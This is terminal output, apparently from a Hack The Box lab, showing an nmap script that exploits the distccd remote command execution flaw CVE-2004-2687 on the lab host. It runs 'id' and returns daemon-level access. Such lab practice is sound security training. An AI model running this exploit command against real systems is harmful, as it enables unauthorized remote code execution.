 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes]
└─$ sudo nmap -p3632 10.10.10.3 --script=distcc-cve2004-2687 --script-args="distcc-exec.cmd='id'"
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-30 16:54 BST
Nmap scan report for hackthebox.gr (10.10.10.3)
Host is up (0.027s latency).

PORT     STATE SERVICE
3632/tcp open  distccd
| distcc-cve2004-2687:
|   VULNERABLE:
|   distcc Daemon Command Execution
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2004-2687
|     Risk factor: High  CVSSv2: 9.3 (HIGH) (AV:N/AC:M/Au:N/C:C/I:C/A:C)
|       Allows executing of arbitrary commands on systems running distccd 3.1 and
|       earlier. The vulnerability is the consequence of weak service configuration.
|
|     Disclosure date: 2002-02-01
|     Extra information:
|
|     uid=1(daemon) gid=1(daemon) groups=1(daemon)
|
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
|       https://nvd.nist.gov/vuln/detail/CVE-2004-2687
|_      https://distcc.github.io/security.html

Nmap done: 1 IP address (1 host up) scanned in 0.42 seconds